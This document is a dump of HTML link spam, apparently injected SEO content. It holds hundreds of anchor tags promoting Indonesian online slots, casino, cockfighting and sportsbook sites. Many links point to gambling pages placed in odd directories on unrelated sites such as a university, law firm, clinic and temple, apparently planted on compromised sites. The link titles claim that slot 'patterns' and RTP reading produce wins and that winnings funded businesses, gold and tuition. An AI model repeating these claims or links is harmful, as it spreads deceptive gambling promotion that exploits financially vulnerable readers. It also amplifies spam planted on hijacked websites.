<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/117'>Tips Bermain Pragmatic Play: Pola Spin Efektif & Logika Sistem untuk Pendekatan Cerdas</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/118'>Memahami Sistem Pragmatic Play: Pendekatan Rasional & Logika RTP</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/119'>Pola Terbaik Bermain Pragmatic Play: Panduan Pemula Berbasis Logika</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/120'>Pola Spin 2026: Memahami Evolusi Sistem Pragmatic Play dengan Pendekatan Rasional</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/121'>Pragmatic Play di MONGGOJP: Peluang Kemenangan 100x Lipat Lebih Mudah</a>
<a href='https://wincerwincer407-arch.github.io/blog/pg-soft-favorit-tahun-ini-tren-rtp-jadi-perhatian-penggemar.html'>PG Soft Favorit Tahun Ini: Mengapa Tren RTP Jadi Perhatian Banyak Penggemar</a>
<a href='https://wincerwincer407-arch.github.io/blog/pragmatic-play-rtp-terpercaya-popularitas-saat-ini.html'>Pragmatic Play RTP Terpercaya: Faktor Penting di Balik Popularitasnya Saat Ini</a>
<a href='https://wincerwincer407-arch.github.io/blog/baccarat-favorit-pemain-mobile-hiburan-digital.html'>Baccarat Favorit Pemain Mobile Jadi Alternatif Hiburan Digital yang Mudah Diakses</a>
<a href='https://wincerwincer407-arch.github.io/blog/pragmatic-play-popularitas-mobile.html'>Pragmatic Play Mobile Experience Dorong Popularitas Hiburan Digital Masa Kini</a>

<!-- jaya -->
<a href='https://fmu.ac.ug/wp-content/template/Scatter-Emas-Angka-RTP-Ini-Bikin-Banyak-Orang-Kaget.html'>Scatter Emas Tiba Tiba Ramai, Angka RTP Ini Bikin Banyak Orang Kaget</a>
<a href='https://fmu.ac.ug/wp-content/template/Kenapa-Mahjong-Ways-2-Terasa-Berubah.html'>Kenapa Mahjong Ways 2 Terasa Berubah? Polanya Mulai Disorot</a> 
<a href='https://fmu.ac.ug/wp-content/template/Pendekatan-Adaptif-Menghadapi-Dinamika-Scatter-Zeus-di-Olympus.html'>Pendekatan Adaptif Menghadapi Dinamika Scatter Zeus di Olympus</a> 
<a href='https://fmu.ac.ug/wp-content/template/Mengapa-Banyak-Pemain-Salah-Membaca-RTP-PG-Soft.html'>Mengapa Banyak Pemain Salah Membaca RTP PG Soft? Ini Penjelasannya</a> 
<a href='https://fmu.ac.ug/wp-content/template/Scatter-Starlight-dan-Cara-Pola-Kecil-Membentuk-Gambaran-Besar.html'>Scatter Starlight dan Cara Pola Kecil Membentuk Gambaran Besar</a> 
<a href='https://fmu.ac.ug/wp-content/template/Mengamati-Alur-Mahjong-Wins-3-Seperti-Pemain-yang-Sudah-Terbiasa.html'>Mengamati Alur Mahjong Wins 3 Seperti Pemain yang Sudah Terbiasa</a> 
<a href='https://fmu.ac.ug/wp-content/template/Membaca-Perbedaan-Scatter-Hitam-dan-Mahjong-Lewat-Pola-Jangka-Panjang.html'>Membaca Perbedaan Scatter Hitam dan Mahjong Lewat Pola Jangka Panjang</a> 
<a href='https://fmu.ac.ug/wp-content/template/Belajar-Membaca-Angka-Lewat-RTP-Tanpa-Terasa-Rumit.html'>Belajar Membaca Angka Lewat RTP Tanpa Terasa Rumit</a> 
<a href='https://fmu.ac.ug/wp-content/template/Cara-Mengamati-Pola-PG-Soft-Agar-Tren-Terlihat-Lebih-Jelas.html'>Cara Mengamati Pola PG Soft Agar Tren Terlihat Lebih Jelas</a> 
<a href='https://fmu.ac.ug/wp-content/template/Membaca-Scatter-Emas-dari-Perpaduan-RTP-dan-Pengamatan.html'>Membaca Scatter Emas dari Perpaduan RTP dan Pengamatan</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Cara-Pemain-Mahjong-Ways-2-Manfaatkan-Hasil-Game-untuk-Emas-ANTAM.html'>Cara Pemain Mahjong Ways 2 Manfaatkan Hasil Game untuk Emas ANTAM</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Strategi-Pemain-Mahjong-Ways-Amankan-Dana-Darurat-Lewat-Deposito-Perbankan.html'>Strategi Pemain Mahjong Ways Amankan Dana Darurat Lewat Deposito Perbankan</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Mahasiswa-Ini-Bagikan-Cerita-Upgrade-Laptop-Gaming-Berkat-Mahjong-Ways-3.html'>Mahasiswa Ini Bagikan Cerita Upgrade Laptop Gaming Berkat Mahjong Ways 3</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Karyawan-Korban-PHK-Bangun-Warung-Sembako-dari-Modal-Mahjong-Wins-2.html'>Karyawan Korban PHK Bangun Warung Sembako dari Modal Mahjong Wins 2</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Pak-Indra-Berhasil-Bangun-Usaha-Bengkel-Motor-Berkat-Mahjong-Wins.html'>Pak Indra Berhasil Bangun Usaha Bengkel Motor Berkat Mahjong Wins</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/PG-Soft-Jadi-Awal-Cerita-Usaha-Kebun-Sawit-yang-Kini-Berkembang.html'>PG Soft Jadi Awal Cerita Usaha Kebun Sawit yang Kini Berkembang</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Modal-Usaha-Sarang-Walet-Ini-Berasal-dari-Game-Pragmatic-Play.html'>Modal Usaha Sarang Walet Ini Berasal dari Game Pragmatic Play</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Mahjong-Ways-2-Jadi-Sorotan-Hasilnya-Dipakai-Beli-Emas-ANTAM.html'>Mahjong Ways 2 Jadi Sorotan Hasilnya Dipakai Beli Emas ANTAM</a>
<a href='https://puravidasenderismo.es/wp-content/template/Belajar-Mengelola-Modal-Usaha-Ayam-Geprek-dari-Game-Mahjong-Ways.html'>Belajar Mengelola Modal Usaha Ayam Geprek dari Game Mahjong Ways</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Cerita-Mahasiswa-Akhirnya-Beli-Laptop-Gaming-Setelah-Bermain-Mahjong-Ways-3.html'>Cerita Mahasiswa Akhirnya Beli Laptop Gaming Setelah Bermain Mahjong Ways 3</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Mahjong-Wins-2-Sebagai-Katalis-Keberhasilan-Driver-Ojol-Memiliki-Motor-Baru.html'>Mahjong Wins 2 Sebagai Katalis Keberhasilan Driver Ojol Memiliki Motor Baru</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Titik-Balik-Karier-Pak-Indra-Memahami-Mahjong-Wins-dalam-Dunia-Nyata.html'>Titik Balik Karier Pak Indra: Memahami Mahjong Wins dalam Dunia Nyata</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Hasil-Game-PG-Soft-Tak-Disangka-Bisa-Jadi-Modal-Kebun-Sawit.html'>Hasil Game PG Soft Tak Disangka Bisa Jadi Modal Kebun Sawit</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Main-Game-Pragmatic-Play-Jadi-Modal-Usaha-Peternakan-Sarang-Walet.html'>Main Game Pragmatic Play Jadi Modal Usaha Peternakan Sarang Walet</a> 
<a href='https://www.viharabuddhagunabali.com/wp-content/blog/Cara-Pemain-Mahjong-Ways-2-Manfaatkan-Hasil-Game-untuk-Emas-ANTAM.html'>Cara Pemain Mahjong Ways 2 Manfaatkan Hasil Game untuk Emas ANTAM</a> 
<a href='https://www.viharabuddhagunabali.com/wp-content/blog/Strategi-Pemain-Mahjong-Ways-Amankan-Dana-Darurat-Lewat-Deposito-Perbankan.html'>Strategi Pemain Mahjong Ways Amankan Dana Darurat Lewat Deposito Perbankan</a> 
<a href='https://www.viharabuddhagunabali.com/wp-content/blog/Mahasiswa-Ini-Bagikan-Cerita-Upgrade-Laptop-Gaming-Berkat-Mahjong-Ways-3.html'>Mahasiswa Ini Bagikan Cerita Upgrade Laptop Gaming Berkat Mahjong Ways 3</a> 
<a href='https://www.viharabuddhagunabali.com/wp-content/blog/Karyawan-Korban-PHK-Bangun-Warung-Sembako-dari-Modal-Mahjong-Wins-2.html'>Karyawan Korban PHK Bangun Warung Sembako dari Modal Mahjong Wins 2</a> 
<a href='https://www.viharabuddhagunabali.com/wp-content/blog/Pak-Indra-Berhasil-Bangun-Usaha-Bengkel-Motor-Berkat-Mahjong-Wins.html'>Pak Indra Berhasil Bangun Usaha Bengkel Motor Berkat Mahjong Wins</a> 
<a href='https://www.viharabuddhagunabali.com/wp-content/blog/PG-Soft-Jadi-Awal-Cerita-Usaha-Kebun-Sawit-yang-Kini-Berkembang.html'>PG Soft Jadi Awal Cerita Usaha Kebun Sawit yang Kini Berkembang</a> 
<a href='https://www.viharabuddhagunabali.com/wp-content/blog/Modal-Usaha-Sarang-Walet-Ini-Berasal-dari-Game-Pragmatic-Play.html'>Modal Usaha Sarang Walet Ini Berasal dari Game Pragmatic Play</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Analisis-Pola-Live-Game-sebagai-Kunci-Pengambilan-Keputusan-Profit.html'>Analisis Pola Live Game sebagai Kunci Pengambilan Keputusan Profit</a>
<a href='https://puravidasenderismo.es/wp-content/template/Mengungkap-Peran-Waktu-Bermain-Efektif-dalam-Mendorong-Profit-Maksimal.html'>Mengungkap Peran Waktu Bermain Efektif dalam Mendorong Profit Maksimal</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Membaca-Grafik-Kemenangan-Lewat-RTP-dan-Variabilitas-Cara-Memahami-Pola-Profit.html'>Membaca Grafik Kemenangan Lewat RTP dan Variabilitas: Cara Memahami Pola Profit</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Optimalisasi-Profit-Dimulai-dari-Keputusan-Pintar-Berani-yang-Rasional.html'>Optimalisasi Profit Dimulai dari Keputusan Pintar Berani yang Rasional</a> 
<a href='https://puravidasenderismo.es/wp-content/template/Strategi-Cerdas-Mengelola-Modal-di-Awal-2026-untuk-Pemain-Kasino-Online.html'>Strategi Cerdas Mengelola Modal di Awal 2026 untuk Pemain Kasino Online</a> 
<a href='https://selaraslawfirm.com/wp-content/template/Pendekatan-Adaptif-dalam-Live-Game-untuk-Mengoptimalkan-Hasil.html'>Pendekatan Adaptif dalam Live Game untuk Mengoptimalkan Hasil</a> 
<a href='https://selaraslawfirm.com/wp-content/template/Cara-Waktu-Bermain-yang-Efektif-Membentuk-Hasil-Profit-Jangka-Panjang.html'>Cara Waktu Bermain yang Efektif Membentuk Hasil Profit Jangka Panjang</a> 
<a href='https://selaraslawfirm.com/wp-content/template/Strategi-Analyses-Grafik-Peran-RTP-dan-Variabilitas-dalam-Profit.html'>Strategi Analyses Grafik: Peran RTP dan Variabilitas dalam Profit</a> 
<a href='https://selaraslawfirm.com/wp-content/template/Antara-Risiko-dan-Peluang-Strategi-Terukur-yang-Mengantar-Pemain-ke-Profit.html'>Antara Risiko dan Peluang: Strategi Terukur yang Mengantar Pemain ke Profit</a> 
<a href='https://selaraslawfirm.com/wp-content/template/Pola-Bermain-Kasino-Online-yang-Lebih-Stabil-untuk-Awal-Tahun-2026.html'>Pola Bermain Kasino Online yang Lebih Stabil untuk Awal Tahun 2026</a> 
<a href='https://fmu.ac.ug/wp-content/template/Strategi-Dinamis-Live-Game-Mengikuti-Tren-Pola-dan-Menang.html'>Strategi Dinamis Live Game: Mengikuti Tren Pola dan Menang dengan Adaptasi Cepat</a> 
<a href='https://fmu.ac.ug/wp-content/template/Strategi-Efektif-Mengelola-Waktu-Bermain-untuk-Maksimalkan-Profit.html'>Strategi Efektif Mengelola Waktu Bermain untuk Maksimalkan Profit</a> 
<a href='https://fmu.ac.ug/wp-content/template/Variabilitas-dan-RTP-Cara-Pintar-Memaksimalkan-Profit.html'>Variabilitas dan RTP: Cara Pintar Memaksimalkan Profit dengan Risiko Terkendali</a> 
<a href='https://fmu.ac.ug/wp-content/template/Konsistensi-Hasil-Cara-Efektif-Mengelola-Risiko-Tanpa-Stres.html'>Konsistensi Hasil: Cara Efektif Mengelola Risiko Tanpa Stres</a> 
<a href='https://fmu.ac.ug/wp-content/template/Strategi-Modern-Mengelola-Modal-di-Era-Kasino-Online-2026.html'>Strategi Modern Mengelola Modal di Era Kasino Online 2026</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Memahami-Pola-Live-Game-untuk-Strategi-Profit-yang-Efektif.html'>Memahami Pola Live Game untuk Strategi Profit yang Efektif</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Bagaimana-Pola-Waktu-Bermain-Mempengaruhi-Performa-Profit.html'>Bagaimana Pola Waktu Bermain Mempengaruhi Performa Profit</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/RTP-dan-Variabilitas-dalam-Grafik-Kunci-Memahami-Kemenangan.html'>RTP dan Variabilitas dalam Grafik: Kunci Memahami Kemenangan</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Profit-Maksimal-Datang-dari-Kombinasi-Analisis-dan-Keberanian.html'>Profit Maksimal Datang dari Kombinasi Analisis dan Keberanian</a> 
<a href='https://opg-andrasevic.hr/wp-content/template/Cara-Pemain-Profesional-Menyusun-Pola-Bermain-Kasino-Online-di-Tahun-2026.html'>Cara Pemain Profesional Menyusun Pola Bermain Kasino Online di Tahun 2026</a> 
<a href='https://nixon3d.com/wp-content/blog/Jadi-Pengusaha-Sukses-Berkat-Mahjong-Ways.html'>Awalnya Cuma Pengangguran Akhirnya Jadi Pengusaha Sukses Berkat Mahjong Ways</a>
<a href='https://nixon3d.com/wp-content/blog/Kebun-Sawit-Dengan-Modal-Dari-Mahjong-Ways-2-PG-Soft.html'>Awal Mula Usaha Kebun Sawit Dengan Modal Dari Mahjong Ways 2 PG Soft</a> 
<a href='https://nixon3d.com/wp-content/blog/Bagaimana-Seorang-Pengusaha-Sarang-Walet-Mendapat-Modal.html'>Bagaimana Seorang Pengusaha Sarang Walet Mendapat Modal Lewat Mahjong Ways 3</a> 
<a href='https://nixon3d.com/wp-content/blog/Mahjong-Ways-atau-Mahjong-Wins-3-yang-Lebih-Menguntungkan.html'>Banyak Pemain Penasaran! Mahjong Ways atau Mahjong Wins 3 yang Lebih Menguntungkan?</a> 
<a href='https://nixon3d.com/wp-content/blog/Apa-yang-Membedakan-Blackjack-dari-Permainan-Kartu-Online-Lainnya.html'>Apa yang Membedakan Blackjack dari Permainan Kartu Online Lainnya</a> 
<a href='https://nixon3d.com/wp-content/blog/Cara-Membaca-Pola-RTP-PG-Soft-Terbaru-untuk-Pemula.html'>Terungkap! Cara Membaca Pola RTP PG Soft Terbaru untuk Pemula</a> 
<a href='https://nixon3d.com/wp-content/blog/Alasan-Baccarat-Jadi-Game-Favorit-karena-Menang-Lebih-Mudah.html'>Pemain Wajib Tahu! Alasan Baccarat Jadi Game Favorit karena Menang Lebih Mudah</a> 
<a href='https://nixon3d.com/wp-content/blog/Agen-SBOBET-No-1-yang-Jadi-Favorit-Pemain.html'>Agen SBOBET No 1 yang Jadi Favorit Pemain Berkat Koleksi Permainan Lengkap</a> 
<a href='https://nixon3d.com/wp-content/blog/Detik-detik-Scatter-Hitam-Muncul-di-Mahjong-Ways-2-Hari-Ini.html'>Terungkap! Detik-detik Scatter Hitam Muncul di Mahjong Ways 2 Hari Ini</a> 
<a href='https://nixon3d.com/wp-content/blog/Cara-Memanfaatkan-Pola-Rahasia-Mahjong-Wins-2-Pragmatic-Play.html'>Cara Memanfaatkan Pola Rahasia Mahjong Wins 2 Pragmatic Play untuk Hasil Maksimal</a> 
<a href='https://vladbirdu.com/blog/Pengusaha-Ini-Ungkap-Cara-Jadi-Sukses-dengan-Pola-Game-Mahjong-Ways.html'>Pengusaha Ini Ungkap Cara Jadi Sukses dengan Pola Game Mahjong Ways</a> 
<a href='https://vladbirdu.com/blog/Dari-Game-Mahjong-Ways-2-PG-Soft-Jadi-Pengusaha-Kebun-Sawit-Sukses.html'>Dari Game Mahjong Ways 2 PG Soft Jadi Pengusaha Kebun Sawit Sukses</a> 
<a href='https://vladbirdu.com/blog/Pengusaha-Sarang-Walet-Ungkap-Tips-Modal-dari-Bermain-Mahjong-Ways-3.html'>Pengusaha Sarang Walet Ungkap Tips Modal dari Bermain Mahjong Ways 3</a> 
<a href='https://vladbirdu.com/blog/Scatter-Emas-Lebih-Mudah-Didapat-di-Mahjong-Ways-atau-Mahjong-Wins-3.html'>Scatter Emas Lebih Mudah Didapat di Mahjong Ways atau Mahjong Wins 3? Simak Faktanya!</a> 
<a href='https://vladbirdu.com/blog/Mengapa-Blackjack-Dianggap-Lebih-Mudah-Dipelajari-oleh-Pemain-Baru.html'>Mengapa Blackjack Dianggap Lebih Mudah Dipelajari oleh Pemain Baru</a> 
<a href='https://vladbirdu.com/blog/Pola-PG-Soft-Terbaru-yang-Bisa-Bikin-Pemula-Cepat-Paham-Strategi-RTP.html'>Pola PG Soft Terbaru yang Bisa Bikin Pemula Cepat Paham Strategi RTP</a> 
<a href='https://vladbirdu.com/blog/Kemenangan-Baccarat-Ternyata-Lebih-Mudah-dari-yang-Dibayangkan.html'>Banyak Pemain Terkejut! Kemenangan Baccarat Ternyata Lebih Mudah dari yang Dibayangkan</a> 
<a href='https://vladbirdu.com/blog/Game-Lengkap-Jadi-Faktor-Agen-SBOBET-Ini-Jadi-No-1-di-Mata-Pemain.html'>Game Lengkap Jadi Faktor Agen SBOBET Ini Jadi No 1 di Mata Pemain</a> 
<a href='https://vladbirdu.com/blog/Strategi-Pola-Jam-Profit-Terbaru-Saat-Scatter-Hitam-Muncul-di-Mahjong-Ways-2.html'>Strategi Pola Jam Profit Terbaru Saat Scatter Hitam Muncul di Mahjong Ways 2</a> 
<a href='https://vladbirdu.com/blog/Strategi-Jitu-untuk-Mengoptimalkan-Mahjong-Wins-2-Pragmatic-Play-dan-Jadi-Sultan.html'>Strategi Jitu untuk Mengoptimalkan Mahjong Wins 2 Pragmatic Play dan Jadi Sultan</a>
<!-- jasa -->
<a href='https://www.ceskaloznice.cz'>https://www.ceskaloznice.cz</a> <a href='https://ppcefekt.pl/'>https://ppcefekt.pl/</a> <a href='https://www.nabytekkunc.cz/'>https://www.nabytekkunc.cz/</a><a href='https://amarta99.org/'>https://amarta99.org/</a>  <a href='https://suryajp.cc/'>https://suryajp.cc/</a>
<a href='https://agidenim.com/'>agidenim</a> <a href='https://restaurantenube.com/'></a>
<a href='https://boitronthucpham.com/'>boitronthucpham</a> <a href='https://raulanton.com/'>raulanton</a> <a href='https://mondebiscuit.com/'>mondebiscuit</a> <a href='https://deafdw.gr/'>deafdw</a> <a href='https://aaii.co.in/'>aaii</a> <a href='https://adisankarafoundation.org/'>adisankarafoundation</a> <a href='https://adoremission.in/'>adoremission</a> <a href='https://airwingacademy.com/'>airwingacademy</a> <a href='https://amardeepeyecare.com/'>amardeepeyecare</a> <a href='https://amigotech.in/'>amigotech</a> <a href='https://aruvippurammadom.org/'>aruvippurammadom</a> <a href='https://asikerala.com/'>asikerala</a> <a href='https://bharatbhavankerala.org/'>bharatbhavankerala</a> <a href='https://bluechipwll.com/'>bluechipwll</a> <a href='https://boffincontrol.com/'>boffincontrol</a> <a href='https://brookeportglobal.com/'>brookeportglobal</a> <a href='https://carelinks.in/'>carelinks</a> <a href='https://chembaitrust.com/'>chembaitrust</a> <a href='https://divinesupermarket.co.in/'>divinesupermarket</a> <a href='https://dmintllc.com/'>dmintllc</a> <a href='https://dranupama.in/'>dranupama</a> <a href='https://drharishchandran.com/'>drharishchandran</a> <a href='https://drsunilmenon.com/'>drsunilmenon</a> <a href='https://drvineethvascularsurgery.com/'>drvineethvascularsurgery</a> <a href='https://flourishinternational.in/'>flourishinternational</a> <a href='https://genetika.in/'>genetika</a> <a href='https://getsetgolearning.com/'>getsetgolearning</a> <a href='https://gforgenius.in/'>gforgenius</a> <a href='https://globalsofttvm.in/'>globalsofttvm</a> <a href='https://hometech.net.in/'>hometech</a> <a href='https://iase.in/'>iase</a> <a href='https://imapeps.com/'>imapeps</a> <a href='https://www.indianthozhilali.com/'>indianthozhilali</a> <a href='https://intuckerala.org/'>intuckerala</a> <a href='https://jabreen.com/'>jabreen</a> <a href='https://jandjassociate.in/'>jandjassociate</a> <a href='https://jointsolution.in/'>jointsolution</a> <a href='https://kariyamkulathamma.org/'>kariyamkulathamma</a> <a href='https://karunyaguidance.org/'>karunyaguidance</a> <a href='https://kksudhakaran.com/'>kksudhakaran</a> <a href='https://learningmask.com/'>learningmask</a> <a href='https://malankaraboyshome.org/'>malankaraboyshome</a> <a href='https://mandalaptllc.com/'></a> <a href='https://medicbiologicals.com/'></a> <a href='https://memoriesholidaysinkerala.com/'></a> <a href='https://nandanamhomestay.com/'></a> <a href='https://natureflowtvm.com/'></a> <a href='https://nirvanadesignz.com/'></a> <a href='https://ourspace.co.in/'></a> <a href='https://overalltrust.com/'></a> <a href='https://poornimarestaurant.com/'></a> <a href='https://safesecusys.com/'></a> <a href='https://shivarishiyoga.com/'></a> <a href='https://sivajibuilders.com/'></a> <a href='https://smartclinictvm.com/'></a> <a href='https://sportsdoctortvm.com/'></a> <a href='https://sslogisticstrv.com/'></a> <a href='https://stvincentsdiabeticcentre.org/'></a>  <a href='https://trinityenterprises.co.in/'></a> <a href='https://trinityheatexchanger.com/'></a> <a href='https://trivandrumshortstays.com/'></a> <a href='https://tytuition.com/'></a> <a href='https://vedic4.com/'></a> <a href='https://vesatindia.com/'></a> <a href='https://vidyadhirajainternational.org/'></a> <a href='https://weldingtraining.in/'></a> <a href='https://zebxpharma.in/'></a> <a href='https://zenmentors.com/'></a> <a href='https://www.casaruralcazorla.com/'>casaruralcazorla</a> <a href='https://www.jaenrural.com/'>jaenrural</a> <a href='https://agidenim.com'>agidenim</a> <a href='https://www.diskubota.com/'>diskubota</a> <<a href='https://praiseads.com/'>praiseads</a> <a href='https://olgaarce.com/'>olgaarce</a> <a href='https://dynamicvishva.in'>dynamicvishva</a> <a href='https://compuretail.com'>compuretail</a> <a href='https://maitreshygiene.ma/'>maitreshygiene</a> <a href='https://rumahspabali.com/'>rumahspabali</a> <a href='https://www.faevyt.org.ar/'>faevyt</a> <a href='https://sada.org.ar'>sada</a> <a href='https://styledebates.com'>styledebates</a> <a href='https://media.ama.edu/'>media</a> <a href='https://polinizadores.com'>polinizadores</a> <<a href='https://uve.com.tr'>uve</a> <a href='https://transcampos.log.br'>transcampos</a> <a href='https://stefanruiz.com'>stefanruiz</a> <a href='https://fortheloveofchickens.com/'>fortheloveofchickens</a> <a href='https://dolawofattraction.com'>dolawofattraction</a> <a href='https://thecomfysofastudio.co.uk/'>thecomfysofastudio</a> <a href='https://relax-n-travel.com'>relax n travel</a> <a href='https://aismarine.com.au'>aismarine</a> <a href='https://www.indonesiaupdate.id/'>indonesia update</a> <a href='https://amitabhshah.com/'>amitabhshah</a> <a href='https://papyrustravel.com'>papyrus travel</a> <a href='https://alizaibfoundation.org/'></a> <a href='https://www.insagres.com/'></a> <a href='https://natclinic.com/'></a> <a href='https://erconstructionatl.com/'></a> </a> <a href='https://anfec.org.mx/'></a> <a href='https://www.viviendadigna.org.ar/'></a> <a href='https://colbionqn.com.ar/'></a> <a href='https://acasadocaminho.org.br/'></a> <a href='https://www.athenajf.com.br/'></a> <a href='https://www.caiotirapaniadvogados.com.br/'>caiotirapaniadvogados</a> <a href='https://cartonwega.com.br/'>cartonwega</a> <a href='https://www.cave.com.br/'>cave</a> <a href='https://www.chafarizdasquatroestacoes.com.br/'>chafarizdasquatroestacoes</a> <a href='https://cirurgiadojoelhojuizdefora.com.br/'>cirurgiadojoelhojuizdefora</a> <a href='https://www.clidef.com.br/'>clidef</a> <a href='https://clinicaramosjf.com.br/'>clinicaramosjf</a> <a href='https://confiancadedetizadora.com.br/'>confiancadedetizadora</a> <a href='https://www.copfisioterapia.com.br/'>copfisioterapia</a> <a href='https://corpusnucleodedanca.com.br/'></a> <a href='https://www.dispropan.com.br/'></a> <a href='https://drsamuellopes.com.br/'></a> <a href='https://www.espacomariaines.com.br/'></a> <a href='https://etisabelweiss.com.br/'></a> <a href='https://www.fabianarettore.com.br/'></a> <a href='https://www.filocalia.com.br/'></a> <a href='https://www.financiasaude.com.br/'></a> <a href='https://www.helenise-art.com/'></a> <a href='https://homescapeportugal.com/'></a> <a href='https://i9promocoes.com/'></a> <a href='https://www.ieepeducacao.com.br/'></a> <a href='https://ifpgposgraduacao.com.br/'></a> <a href='https://impressoraonline.com.br'></a> <a href='https://www.institutoempresariar.com.br/'></a> <a href='https://www.ipanemavip.com.br/'></a> <a href='https://www.jfmarcasepatentes.com.br/'></a> <a href='https://www.lawall.com.br/'></a> <a href='https://maisconsultoria.com.br/'></a> <a href='https://www.melpoejo.com.br/'></a> <a href='https://metodobusquet.com/'></a> <a href='https://www.migotohonda.com.br'></a> <a href='https://www.multicorescosmeticos.com.br/'></a> <a href='https://www.onecuiaba.com.br/'></a> <a href='https://www.ortodontiasergiocasarim.com/'></a> <a href='https://www.pontadomorrohotel.com.br/'></a> <a href='https://www.ppghsuerj.pro.br/'></a> <a href='https://www.prosportjf.com.br/'></a> <a href='https://pururucadetiradentes.com.br/'>pururucadetiradentes</a> <a href='https://residencialvistaalegre.com.br/'>residencialvistaalegre</a> <a href='https://rodrigueseseixas.com.br/'>rodrigueseseixas</a> <a href='https://sagrescriativa.com.br/'>sagrescriativa</a> <a href='https://www.suzanaazevedo.com.br/'>suzanaazevedo</a> <a href='https://www.tidimarhospitalar.com.br/'>tidimarhospitalar</a> <a href='https://titaniumgoiabeiras.com.br/'>titaniumgoiabeiras</a> <a href='https://www.trackaligner.com.br/'>trackaligner</a> <a href='https://villapaolucci.com.br/'></a> <a href='https://www.yuks.com.br/'>yuks</a>  <a href='https://gcdharamshala.in/'>gcdharamshala</a> <a href='https://dimigroup.com.ar/'>dimi group</a> <a href='https://farodigital.org/'>faro digital</a> <a href='https://inspiro.com/'>inspiro</a> <a href='https://www.grupoisos.com/'>isos media group</a> <a='https://www.lppsp.id/'>monggojp</a>

<!-- kw -->

<a href='https://stvincentsdiabeticcentre.org/information/wala-meron/index.html'>wala meron</a>
<a href='https://stvincentsdiabeticcentre.org/information/digmaan/index.php'>digmaan</a>
<a href='https://stvincentsdiabeticcentre.org/information/casino-online-terpercaya/index.php'>live casino</a>
<a href='https://stvincentsdiabeticcentre.org/information/sportbook-saba-sport/index.php'>saba sport</a>
<a href='https://stvincentsdiabeticcentre.org/intro/index.php'>live sabung ayam</a>
<a href='https://stvincentsdiabeticcentre.org/destiny/index.php'>sv388</a>
<a href='https://stvincentsdiabeticcentre.org/news/index.php'>live casino</a>
<a href='https://stvincentsdiabeticcentre.org/pages/index.php'>saba sport</a>
<a href='https://pieng.co.za/forum/'>joinplay303</a>
<a href='https://pieng.co.za/design/index.php'>joinplay303</a>
<a href='https://pieng.co.za/energy/index.php'>joinplay303</a>
<a href='https://pieng.co.za/projects/index.php'>joinplay303</a>
<a href='https://pieng.co.za/berita/get.php'>joinplay303</a>

<a href="https://protegie.com/wp-content/intertwined/pasang-pola-super-scatter-suryajp-yang-diam-diam-jadi-favorit-komunitas.html">Pasang Pola Super Scatter SURYAJP yang Diam-Diam Jadi Favorit Komunitas</a>
<a href="https://protegie.com/wp-content/intertwined/desain-mahjong-wins-3-pengaruh-scatter-hitam.html">Desain Mahjong Wins 3 Disebut Pengaruh Scatter Hitam, Ini Penjelasan Lengkap di SURYAJP</a>
<a href="https://protegie.com/wp-content/intertwined/kenapa-scatter-hitam-mahjong-wins-3-terasa-aktif-di-jam-tertentu-analisis-rtp-suryajp.html">Kenapa Scatter Hitam Mahjong Wins 3 Terasa Aktif di Jam Tertentu? Analisis RTP SURYAJP</a>
<a href="https://protegie.com/wp-content/intertwined/putaran-manual-vs-otomatis-super-scatter-mahjong-wins-3.html">Putaran Manual vs Otomatis, Mana Lebih Dekat ke Super Scatter Mahjong Wins 3? Mahasiswi Bandung Temukan Celah!</a>
<a href="https://protegie.com/wp-content/intertwined/kelola-penghasilan-harian-go-car-scatter-hitam-suryajp.html">Kelola Penghasilan Harian Go-Car, Scatter Hitam SURYAJP Jadi Perbincangan</a>
<a href='https://trinityheatexchanger.com/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/contact/'>joinplay303</a>
<a href='https://kudagid.ru/toro/live-casino-2.php'>Situs Liver Casino</a>
<a href='https://johnbiggsbooks.com/agenda/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/system/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/upload/'>joinplay303</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/berapa-modal-aman-coba-pola-scatter-hitam-mahjong-wins-3-di-suryajp.html">Berapa Modal Aman Coba Pola Scatter Hitam Mahjong Wins 3 di SURYAJP</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/total-strategi-penjaga-kios-mengejar-scatter-hitam-tanpa-boros-modal.html">Total Strategi Penjaga Kios Saat Mengejar Scatter Hitam Tanpa Boros Modal</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/kenapa-super-scatter-suryajp-mengelola-usaha-kecil.html">Kenapa Super Scatter SURYAJP Sering Dianalogikan Seperti Mengelola Usaha Kecil</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/kirim-cerita-mahasiswi-bandung-super-scatter-suryajp.html">Kirim Cerita Nyata Mahasiswi Bandung Andalkan Super Scatter di SURYAJP untuk Bayar UKT</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/mahjong-wins-3-dan-scatter-hitam-suryajp-tren-baru-di-lingkaran-kelas-bisnis-online.html">Mahjong Wins 3 dan Scatter Hitam SURYAJP, Tren Baru di Lingkaran Kelas Bisnis Online</a>
<a href='https://zenmentors.com/'>joinplay303</a>
